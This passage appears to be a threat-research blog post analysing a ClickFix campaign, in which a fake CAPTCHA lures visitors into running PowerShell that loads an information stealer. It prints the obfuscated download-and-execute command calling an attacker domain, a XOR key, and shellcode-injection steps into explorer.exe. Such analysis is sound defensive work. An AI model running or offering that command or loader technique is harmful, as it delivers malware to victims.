
I recently came accros a threat consiting of a webpage delivering a malicious payload by luring a visiting user to paste and execute a malicous Powershell script in order to complete a CAPTCHA challenge-response test to valide an extra verification before accessing the content of the website. This attack technique is known under the name ClixFix and is used extensively to deliver Information stealers. In this first part of posts on the analysis of this threat, we will go into the details of the infection chain.
Drive-by compromise
When visiting the URL https://confidentielafrique[.]com/medias-en-france-qui-en-veut-au-celebre-et-integre-journaliste-nigerien-seidik-abba-par-cherif-ismael-aidara-par-confidentiel-afrique/, the user is prompted with a popup requiring an extra verification to be completed before accessing the content of the page.

The verification step consist of opening the Windows Run dialog by pressing Windows + R on the keyboard, paste the verification text which is a slightly obfuscated Powershell command automatically copied by the website to the user clipboard and execute it :
PoweRShEll -"C"o"M"M"A" i"w"r danili-myhomework[.]info -U"S"e"b"a"SI"cP"a"rs"I"N"G|i"Ex
When pasted and executed by the victim, the inital Powershell command download a second stage Powershell script from the threat actor controlled domain danili-myhomework[.]info by sending an HTTP request using the Powershell directive iwr, an alias for the Invoke-WebRequest and execute it using the powershell directive iex, an alias for the Invoke-Expression cmdlet which evaluates or runs a specified string as a command and returns the results of the expression or command.
The threat actor controlled domain delivering the malicious Powershell script was registered on 2025-07-01T02:02:52Z through the registrar Public Domain Registry.
![Whois data about danili-myhomework[.]info.png](/images/2025/08/c5d0f3b3ddbcafb80575c1c174a8b920.png)
In 2023, this registrar was pointed out in this Linkedin post for it lenient rules on domain registration thus allowing fraudulers register typosquatting domain names.
This domain delivers the stage 2 malicious Powershell script only when the HTTP request is sent with the User-Agent “Mozilla/5.0 (Windows NT 10.0; Microsoft Windows 10.0.15063; en-US) PowerShell/6.0.0”, unless it redirects to https://github.com.

This user agent is the default one used by Microsoft Powershell and in the context of this threat, the threat actor is expecting an HTTP request coming from an Powershell command prompt executed by the victim by pasting and executing the first stage Powershell command.
The second stage Powershell script is bit more obfuscated, and embed a XORed byte array payload. The XOR key is base64-encoded and included in the script :


In the sample i was in posession with, the base64 decoded XOR key is yJRB0mXAUjEkNZKq2lp
UnXORing the byte array payload with the uncovered XOR key yield a .Net Assembly compiled as a Windows 32-bit Portable Executable. The metadata of the executable expose the following data :
FileVersion : 2.7.1.9
FileDescription : AppBoundDevice
InternalName : Stub.exe
SHA256 : 18005f6904bc017ab4f0ab00fe30e0469c4504af706151bd631cd6daadafa242
Size : 920 bytes
OriginalFilename : Stub.exe
LegalCopyright : Copyright © AppBoundDevice 2025
Assembly Version : 2.7.1.9
CompilationDate : 2045-10-16 19:51:53


The instructions at the end of the stage 2 Powershell script loads the .NET compiled executable into memory and execute the entrypoint of the assembly
Analysing the .NET executable
Decompiling this .NET executable shows that it is heavely obfuscated and contains some useless functions as to slow down analysis efforts. As highlighted by the following screenshot, all the functions with a short name are empty and useless

Only the 5 functions with a very long randomized name contains useful but obfuscated code

deobfuscating the very long randomized name functions uncover code aimed to :
- Take as input an array of byte representing a bitmap embded in the assembly as a resource
- Perform some operations on the pixels of the bitmap
- Return a modified version of the array of byte representing a shellcode
At first, the assembly embded bitmap is encrypted with the symmetric-key algorithm AES CBC (Padding mode PKCS7)

The Initialisation Vector and the encryption Key needed to decrypt the resource are base64 encoded and hard coded in a one of the functions.
Once decoded, the IV and the encryption/decryption Key are used to decrypt :
- The base64 encoded and AES encrypted name of the embded bitmap (d1d543f553dc4e649758b3ed15490bfc)
- The embded bitmap
- An additional base64 encoded and AES encrypted value decrypted to “C:\Windows\SysWOW64\explorer.exe”

The decrypted embded bitmap looks like this :
In the details, the function performing the actions on the decrypted bitmap take the following steps :
- It loops over each pixel in the bitmap, starting at the top left corner, and performs the following operations on it :
- Gets the color of the current pixel using the
GetPixelmethod. - Computes a new value for the red channel of the pixel by subtracting the maximum value of a byte from the current value of the red channel
- XORing the result of the substaction with 114
- Add the result of the XOR operation to an output array of byte
- Increments the index of the output array by 1
- Finally, it returns the output array of byte

The output array of byte constitute a shellcode. You can recognize the x86 assembly opcode E8 (CALL to a function) at the offset 0 of the bytes array in the following screenshot :

Shellcode injection and execution

One of the useful function is responsible for base64 decoding and AES decrypting a harcoded string into a C# code using the IV and the Key. Next, this C# code compiled as .NET assembly. Afterwards, the previously decrypted path “C:\Windows\SysWOW64\explorer.exe” and the shellcode retrieved from the embded bitmap are passed to it as arguments and executed.

The C# code contains a single namespace AzeroPum and 2 embodied functions :
- AzeroKick
- AzeroFloid

AzeroKick
- Calls into Windows API functions of kernel32.dll using Platform Invoke (P/Invoke) :
- CreateProcess
- VirtualAllocEx
- WriteProcessMemory
- CreateRemoteThread
- WaitForSingleObject
- TerminateProcess
- CloseHandle

- Set up necessary structures and parameters to launch an executable :
- PROCESS_INFORMATION
- STARTUPINFO

Executed with the path “C:\Windows\SysWOW64\explorer.exe” and the shellcode as arguments, the function AzeroFloid :
- Create a process from C:\Windows\SysWOW64\explorer.exe
